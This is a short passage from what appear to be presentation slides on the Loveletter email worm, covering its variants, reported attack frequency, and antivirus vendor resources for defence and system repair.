	- Be familiar with MS Outlook API.#### **Effects of Loveletter**



- 2003/11 there existed 82 different variants of Loveletter.
- It is claimed that more than 5,000 attacks are carried out every day.#### **Defences and resources**

- Security companies:
	- Symantec: [http://www.symantec.com](http://www.symantec.com/)
	- F-Secure: [http://www.f-secure.com](http://www.f-secure.com/)
	- Mcafee: [http://mcafee.com](http://mcafee.com/)
- These corporate sites contain:
	- Detailed information about the threat: spread, effect and attacked platforms.
	- **Instructions for reconfiguration of the attacked** system.
	- Software for reconfiguring of the system.